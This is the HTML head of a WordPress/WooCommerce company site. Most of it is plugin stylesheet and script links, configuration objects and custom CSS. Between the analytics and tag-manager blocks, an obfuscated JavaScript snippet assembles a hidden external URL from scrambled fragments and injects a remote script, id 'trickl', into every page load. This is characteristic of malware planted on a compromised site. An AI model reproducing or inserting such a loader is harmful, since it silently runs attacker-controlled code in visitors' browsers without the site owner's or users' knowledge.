<link rel='stylesheet' id='htmegavc-justify-gallery-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-justify-gallery/css/image-justify-gallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='beerslider-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/BeerSlider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-comparison-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-comparison/css/image-comparison.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-image-grid-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-grid/css/image-grid.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-magnifier-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/image-magnifier/css/magnifier.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-lightbox-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/lightbox/css/lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-popover-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/popover/css/popover.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_pricing_table-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/pricing-table/css/pricing-table.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_progress_bar-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/progress-bar/css/progress-bar.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_section_title-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/section-title/css/section-title.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_testimonial-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/testimonial/css/testimonial.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/animate-css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-team-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/css/team.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-tooltip-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/tooltip/css/tooltip.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-vertical-timeline-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/vertical-timeline/css/vertical-timeline.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mb-YTPlayer-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-player-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/video-player/css/video-player.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_mailchimp_for_wp-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/mailchimp-for-wp/css/mailchimp-for-wp.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc_contact_form_seven-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/contact-form-seven/css/contact-form-seven.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://privovision.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='clever-mega-menu-default-461836-css' href='https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var cleverMenuI18n = {"enableMega":"Enable Mega","editItem":"Edit Item","megaMenu":"Mega Menu","select":"Select","insert":"Insert","save":"Save","saveAll":"Save All","close":"Close","change":"Change","done":"Done","megaSettings":"Mega Settings","menuSettings":"Menu Settings","itemSettings":"Item Settings","selectOrUpload":"Select or Upload","megaCssDesc":"The custom CSS will be generated for this menu item only."};
var cleverMenuConfig = {"newCleverMenu":"https:\/\/privovision.com\/wp-admin\/post-new.php?post_type=clever_menu","_nonce":"49137f5ac8","menuUrl":"https:\/\/privovision.com\/wp-admin\/nav-menus.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-migrate-js-before">
/* <![CDATA[ */
temp_jm_logconsole = window.console.log; window.console.log=null;
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-migrate-js-after">
/* <![CDATA[ */
window.console.log=temp_jm_logconsole;
/* ]]> */
</script>
<script type="text/javascript" data-pagespeed-no-defer src="https://privovision.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1" id="ct_bot_detector-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/popper.min.js?ver=6.6.4" id="popper-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.js?ver=6.6.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/privovision.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/easing/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mousewheel/jquery.mousewheel.js?ver=6.6.4" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/vaccordion/jquery.vaccordion.js?ver=6.6.4" id="jquery-vaccordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/animated-heading/js/animated-heading.js?ver=6.6.4" id="htmegavc_animated_heading-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/countdown/jquery-countdown.min.js?ver=6.6.4" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/counterup/jquery.counterup.js?ver=6.6.4" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCfmCVTjRI007pC1Yk2o2d_EhgkjTsFVN8&amp;ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/mapmarker/mapmarker.jquery.js?ver=6.6.4" id="mapmarker-jquery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/colorbox/jquery.colorbox-min.js?ver=6.6.4" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/justified-gallery/justifiedgallery.js?ver=6.6.4" id="justifiedgallery-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/beerslider/jquery-beerslider-min.js?ver=6.6.4" id="jquery-beerslider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnifier/magnifier.js?ver=6.6.4" id="magnifier-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/isotope/isotope.pkgd.min.js?ver=6.6.4" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/magnific-popup/jquery.magnific-popup.min.js?ver=6.6.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/addons/team/js/htmegavc-team.js?ver=6.6.4" id="htmegavc-team-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/ytplayer/jquery.mb.YTPlayer.min.js?ver=6.6.4" id="jquery-mb-YTPlayer-js"></script>
<link rel="https://api.w.org/" href="https://privovision.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privovision.com/wp-json/wp/v2/pages/17636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privovision.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.2" />
<link rel='shortlink' href='https://privovision.com/?p=17636' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Fmaterial-technologies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privovision.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivovision.com%2Fmaterial-technologies%2F&#038;format=xml" />
		<script>
			var jabvfcr = {
				selector: "DIV.footer_bottom",
				manipulation: "html",
				html: '\n\n\n\n\nCopyright © 2024 Privo | All Rights Reserved.\n\n\n\n\n'
			};
		</script>
			<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"ahmed"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS5QRL6H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://privovision.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-180x180.png" />
<meta name="msapplication-TileImage" content="https://privovision.com/wp-content/uploads/2021/01/cropped-PRIVO-unit-512x512-pxl-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
    div.logo-box > img {
        /* display: block; */
        width: 60% !important;
        height: auto;
    }
}



nav.main_menu
	{
/* 		margin-top: 35px; */
    padding: 0px 15px 0px 15px;
    
}
.q_logo img{
	 	width: 200px !important;
	  height: 70px !important;
		object-fit: contain;
	    top: -62% !important;
}

nav.main_menu > ul > li > a	{
		
    padding: 0px 15px 0px 15px;
    color: #0a1e92 !important;
    font-size: 15px;
    font-weight: 600;
}



@media only screen and (max-width: 767px){
	.logo_wrapper, .mobile_menu_button {
    display: table !important;
	  float: left;
    height: 100px;
    margin: 0px 20px 0 0;
}
nav.mobile_menu {
    padding-left: 10px;
}
}

/*@media only screen and (max-width: 1000px){
.title {
    height: auto!important;
    padding: 45px 0!important;
}
}
@media only screen and (max-width: 1000px){
.logo_wrapper, .mobile_menu_button {
    display: table !important;
	float: right;
height: 100px;
margin: 0px 20px 0 0;
}
}
nav.mobile_menu {

    padding-left: 20px;
}*/
/*.header_inner_left{
	left: -35px !important;
}
#menu-menu{
margin-left: 115px;
 
}*/
.sku_wrapper, .posted_in{display:none !important;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{padding: 0px 15px 0px 15px;
color: #0a1e92;
	font-size: 15px;
font-weight: 600;
}
.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a::after, .cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link::after {right:0;}
.cmm-container .cmm.cmm-theme-default-461836 > li > a, .cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link:hover{
	color: #44c7f4;

}	
.cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a {
    color: #44c7f4;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header{display:none;}
.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover,.qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #298abf;}
@media only screen and (max-width: 768px){ 
.titlebnr{height:150px !important;}

.bnrspace{height:2em !important;  
	}
.pagehead{ font-size: 1.5em !important;}
.pagehead2{ font-size: 1em !important;}
.pagehead3{ font-size: 1em !important; padding-top:35px;}
 .bnrspace2{height:4em !important;  
}
}

.header_bottom, .header_top, .fixed_top_header .bottom_header {
    background-color: #ffffff !important;
}
.pagehead{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.pagehead2{text-transform: uppercase; color: #ffffff;  font-size: 2.5em;}
.titlebnr{height:550px;}
/*.woocommerce div.product .product_meta{display:none;}
.q_accordion_holder{display:none;}
.woocommerce .product .images{width:auto !important;}
.woocommerce .summary{width:auto !important;float:none !important;}*/

.price{display:none;}
.portfolio_slides .hover_feature_holder_inner .portfolio_title a{font-size:26px;}
h2{text-transform:none;}
.readmore{padding:0px;text-transform:none;font-weight:400;}
.qbutton.white{width:-webkit-fill-available;}
.project_category{display:none;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption{font-size:14px; text-transform:none;font-weight:bold; }
.wpb_single_image.qode_image_hover_bottom_title:hover .vc_single_image-wrapper:hover .bottom_title_holder:hover .image_caption:hover {opacity:1;}
.portfolio_slides li:hover .image_pixel_hover{ background-color:rgb(68 68 68 / 35%) !important;}
.wpb_single_image.qode_image_hover_bottom_title:hover  .vc_single_image-wrapper:hover  .bottom_title_holder:hover {opacity:1;}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder{background-color:rgb(68 68 68 / 35%);
	opacity:0;
    padding-bottom:4em;
    padding-top: 6em;}
.flexslider.widget_flexslider ul li h3 a { color: #b3b0b0;}
.mobile_menu_button{display:none;}
/*.menu_mobile .menu_mobile_nav_area{top:35% !important;}*/
.menu_recent_post_text{display:none;}
@media only screen and (min-width: 1200px){
	.features {
	margin-left:3em;
	}}
@media only screen and (max-width: 1000px){
 
/*.q_logo a {
	margin-top:10px;
}*/}
@media (max-width: 991.98px){
	.cmm4e.cmm4e-theme-default-menu-skin-461836 {
padding: 20px 0px 20px 1px;		
		
	} }
@media (max-width: 799px){
.menu_mobile .search_mobile {
    bottom: 26rem;
}
.socials_mobile {
	bottom: 20rem;}
}
#wp-megamenu-top-navigation{   background-color: rgba(251, 251, 251, 0);margin-top:20px;}

.light.header_style_on_scroll nav.main_menu>ul>li.active>a, .light.header_style_on_scroll nav.main_menu>ul>li:before, .light.header_style_on_scroll nav.main_menu>ul>li>a:hover, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li.active>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li:before, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a:hover{color: #5d5a5a;}
.portfolio_slides .hover_feature_holder_inner{    background:rgb(255 255 255 / 0%);}
.portfolio_slides li:hover .hover_feature_holder_inner {
    opacity: 0.8;
}
#wp-megamenu-top-navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{background-color: rgba(255, 255, 255, 0.6392156862745098);
}
nav.main_menu ul li a {line-height:20px;
}
.redm{color:blue;
text-decoration:underline;}

/*.vc_column_container>.vc_column-inner{padding:0px;}

.vc-hoverbox-inner{min-height:350px !important;}*/

.portfolio_slider{display:none;}

.bck1{background-color:#dcecce;
padding:10px;
color:#000;}
.bck4 > a{color: #fff;}
.bck2{background-color:#b8da9a;
padding:10px;
color:#000;}
.bck3{background-color:#b9e5fb;
padding:10px;
color:#000;}
.bck4{background-color:#007dc5;
padding:10px;
color:#fff;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover, .qode-advanced-tabs .qode-advanced-tabs-nav li{background-color: #f1f1f1;}

.qode-accordion-holder .qode-title-holder.ui-state-active, .qode-accordion-holder .qode-title-holder.ui-state-hover{color: #000;}

@media only screen and (max-width: 960px){
	.variable-item:not(.radio-variable-item){width:40px !important; height:25px !important;}

}

@media only screen and (min-width: 960px){
.woocommerce .product .images{width:60%;}
.woocommerce .summary{width:38%;}
}.qode-advanced-tabs .qode-advanced-tabs-nav li a{color:#000;}

.qode-accordion-holder .qode-title-holder .qode-tab-title{font-size:16px;}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label{display:block;}

h1,h2,h3,h4,h5,h6{text-transform:uppercase;}

.secondheading {
	text-transform: initial !important;
	display: inline;
	color: #fff;
	font-size: 1em;
}

.border{border:solid #ededed  3px !important; margin-right: 5px;
    margin-left: 5px;}

.padding{padding-left:15px; padding-right:15px;}

.vc-hoverbox-back-inner{text-transform: capitalize !important;}

.textwidget{/*color:#fff;*/}
.footer_top h5 {
    color: #4d4f53;
	font-size: 18px;
text-transform: capitalize;
}
.footer_top_holder {
	background-color: #fff;}
.footer_top .textwidget, .footer_top a, .footer_top li, .footer_top p, .footer_top span {
    color: #4d4f53;
    word-wrap: break-word;
	  font-size: 15px;
    line-height: 20px;
}
.footer_bottom_holder {
    display: block;
	background-color: #fff;}
footer .container_inner {
    position: relative;
    border-bottom: 1px solid #bcbdbc;
	border-top: 0px solid #bcbdbc;
padding-top: 40px;
	padding-bottom: 40px;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color: #44c7f4;
}
.footer_top a:hover {
    color: #44c7f4 !important;
}
.footer_top {
    padding: 20px 0 0px;
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border: 2px solid #4d4f53;
border-radius: 6px;
}
.textwidget > p {
    line-height: 22px;
}
a:hover, p a:hover {
    color: #44c7f4;
    text-decoration: none;
}
::selection{background: #44c7f4; color: #fff;}
::-moz-selection{background: #44c7f4; color: #fff;}
h2.wpdt-c {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 10px;
}
@media only screen and (min-width:767px){
	p{	
font-size: 16px;
		font-weight: 400;}
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
    border-bottom: 1px solid #979797;
    border-radius: 0;
    padding: 5px 0 10px 0;
}
textarea{resize: none;
white-space: nowrap;
min-height: 18px;
height: 38px;
background-color: transparent;
padding: 5px 0 8px;
border: none;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
border-radius: 0;
border-bottom: 1px solid #979797;}
pan.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 0px solid #303030;
    color: #fff;
    background: #0a1e91;
}
#form-submit:not([disabled]) {
  border: 0px solid #303030;
  color: #fff;
  background: #0a1e91;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
